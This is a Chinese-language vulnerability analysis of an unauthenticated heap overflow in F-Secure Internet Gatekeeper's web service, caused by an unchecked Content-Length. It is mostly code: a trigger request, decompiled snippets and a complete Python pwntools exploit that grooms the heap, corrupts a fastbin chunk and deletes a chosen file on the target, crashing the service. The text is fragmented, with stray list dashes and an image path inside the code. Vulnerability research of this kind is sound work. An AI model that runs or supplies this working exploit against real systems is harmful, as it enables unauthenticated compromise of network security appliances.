F-Secure Internet Gatekeeper堆溢出RCE漏洞分析
作者:h1apwn
這篇文章我會分析在F-Secure Internet Gatekeeper程序中發現的漏洞,通過一個簡單的bug如何導致可利用的未經身份驗證的遠程代碼執行漏洞。
- POST /submit HTTP/1.1
- Host: 192.168.0.24:9012
- Content-Length: 21487483844
- AAAAAAAAAAAAAAAAAAAAAAAAAAA
- content_len = fs_httpd_get_header(header_struct, "Content-Length");
- if ( content_len ){
- content_len_new = strtoul(content_len_old, 0, 10);
- }
- The strtoul() function returns either the result of the conversion or, if there was a leading minus sign, the negation of the result of the conversion represented as an unsigned value, unless the original (nonnegated) value would overflow; in the latter case, strtoul() returns ULONG_MAX and sets errno to ERANGE. Precisely the same holds for strtoull() (with ULLONG_MAX instead of ULONG_MAX).
- // fs_malloc == malloc
- data_by_post_on_heap = fs_malloc(content_len_new + 1)
- The malloc() function allocates size bytes and returns a pointer to the allocated memory. The memory is not initialized. If size is 0, then malloc() returns either NULL, or a unique pointer value that can later be successfully passed to free().
- // content_len_new is without the addition of 0x1.
- // so content_len_new == 0xFFFFFFFF
- if(content_len_new){

- int bytes_read = mg_read(header_struct, data_by_post_on_heap, content_len_new)
- }
- from pwn import *
- import time
- import sys
- def send_payload(payload, content_len=21487483844, nofun=False):
- r = remote(sys.argv[1], 9012)
- r.send("POST / HTTP/1.1\n")
- r.send("Host: 192.168.0.122:9012\n")
- r.send("Content-Length: {}\n".format(content_len))
- r.send("\n")
- r.send(payload)
- if not nofun:
- r.send("\n\n")
- return r
- def trigger_exploit():
- print "Triggering exploit"
- payload = ""
- payload += "A" * 12 # Padding
- payload += p32(0x1d) # Fast bin chunk overwrite
- payload += "A"* 488 # Padding
- payload += p32(0xdda00771) # Address of payload
- payload += p32(0xdda00771+4) # Junk
- r = send_payload(payload)
- def massage_heap(filename):
- print "Trying to massage the heap....."
- for x in xrange(100):
- payload = ""
- payload += p32(0x0) # Needed to bypass checks
- payload += p32(0x0) # Needed to bypass checks
- payload += p32(0xdda0077d) # Points to where the filename will be in memory
- payload += filename + "\x00"
- payload += "C"*(0x300-len(payload))
- r = send_payload(payload, content_len=0x80000, nofun=True)
- r.close()
- cut_conn = True
- print "Heap massage done"
- if __name__ == "__main__":
- if len(sys.argv) != 3:
- print "Usage: ./{} ".format(sys.argv[0])
- print "Run `export PWNLIB_SILENT=1` for disabling verbose connections"
- exit()
- massage_heap(sys.argv[2])
- time.sleep(1)
- trigger_exploit()
- print "Exploit finished. {} is now removed and remote process should be crashed".format(sys.argv[2])
責任編輯:姜華
來源:
嘶吼網